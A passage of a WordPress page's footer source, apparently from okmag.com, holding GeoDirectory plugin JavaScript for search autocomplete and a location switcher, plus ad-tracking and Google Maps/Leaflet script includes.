			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69708c376fa18
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
